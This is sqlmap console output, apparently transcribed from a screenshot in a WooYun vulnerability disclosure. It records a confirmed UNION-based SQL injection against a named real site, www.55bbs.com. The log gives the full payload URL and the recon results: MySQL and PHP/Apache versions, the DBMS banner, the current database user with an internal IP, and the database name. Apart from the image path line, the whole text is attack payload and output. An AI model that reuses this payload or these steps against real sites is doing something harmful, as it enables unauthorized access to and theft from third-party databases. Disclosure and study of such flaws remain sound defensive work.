 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 275 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: http://www.55bbs.com:80/zixun/(' UNION ALL SELECT CONCAT(0x71787a76
71,0x446c6b6e744e4448794f,0x716b767071)#)/
---
[16:30:25] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:30:25] [INFO] testing MySQL
[16:30:26] [INFO] confirming MySQL
[16:30:28] [INFO] the back-end DBMS is MySQL
[16:30:28] [INFO] fetching banner
web application technology: PHP 5.3.20, Apache 2.2.25
back-end DBMS: MySQL >= 5.0.0
banner:    '5.1.61rel13.2-log'
[16:30:29] [INFO] fetching current user
current user:    '55bbs@10.15.18%
[16:30:29] [INFO] fetching current database
current database:    '55article'
www.wooyun.org